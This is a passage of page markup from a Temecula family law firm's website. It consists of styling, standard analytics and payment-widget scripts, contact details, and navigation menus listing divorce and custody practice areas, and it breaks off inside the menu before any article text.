<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Affirm -->
<script>
_affirm_config = {
public_api_key: "1IZJLS6TKN620Q87",
script: "https://cdn1.affirm.com/js/v2/affirm.js"
};
(function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
</script>
<!-- End Affirm --></head>

<body class="wp-singular post-template-default single single-post postid-1386 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1386">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRTLQNX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! <a href="tel:9518948440"><strong>951-894-8440</strong></a> <a href="https://maps.app.goo.gl/69rkzUnACw3RLyL59"><strong>41755 Rider Way, Unit B, Temecula, CA 92590</strong></a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;&#102;o&#64;&#119;&#101;st&#111;ve&#114;la&#119;&#46;&#99;&#111;&#109;">&#105;&#110;&#102;o&#64;&#119;&#101;st&#111;ve&#114;la&#119;&#46;&#99;&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/westoverlaw/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/westoverlawgroup/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="-30px" data-margin-bottom="-30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.westoverlaw.com/" >

						<!-- standard logo -->
			<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png 2x" width="200" height="167" style="max-height:167px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-150px.png 2x" width="100" height="83" style="max-height:83px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-150px.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png" srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-100px.png 1x, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png 2x" width="100" height="83" style="max-height:83px;height:auto;" alt="Westover Law Firm Logo" data-retina_logo_url="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-200px.png" class="fusion-sticky-logo" />
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<p style= "color:#1a96cc;"><strong>PUT A FEARLESS LEGAL ADVOCATE ON YOUR SIDE</strong></p>
Call Us For A Free Consultation
<div class="fusion-button-wrapper"><style type="text/css">.fusion-button.button-1 {border-radius:4px; margin:0px 10px 20px 10px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="tel:9518948440"><span class="fusion-button-text">Call (951) 894-8440</span></a></div>

<a href="https://secure.lawpay.com/pages/westoverlaw/trust"  target="_blank" rel="noopener noreferrer"><img class="paymentbutton" src="https://www.westoverlaw.com/wp-content/uploads/2022/09/PaymentButton-e1664444814658.png"></a>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li  id="menu-item-311"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li  id="menu-item-312"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li  id="menu-item-313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li  id="menu-item-314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li  id="menu-item-315"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li  id="menu-item-316"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li  id="menu-item-317"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li  id="menu-item-318"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li  id="menu-item-319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li  id="menu-item-320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li  id="menu-item-321"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li  id="menu-item-322"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li  id="menu-item-323"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li  id="menu-item-324"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li  id="menu-item-325"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li  id="menu-item-326"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li  id="menu-item-327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li  id="menu-item-328"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li  id="menu-item-329"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li  id="menu-item-330"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li  id="menu-item-331"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li  id="menu-item-332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li  id="menu-item-333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li  id="menu-item-334"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li  id="menu-item-335"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li  id="menu-item-336"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li  id="menu-item-337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li  id="menu-item-338"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li  id="menu-item-339"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li  id="menu-item-340"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li  id="menu-item-343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li  id="menu-item-304"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li  id="menu-item-359"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li  id="menu-item-355"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li  id="menu-item-357"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li  id="menu-item-360"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li  id="menu-item-356"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li  id="menu-item-358"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li  id="menu-item-344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-784"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-navigation-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  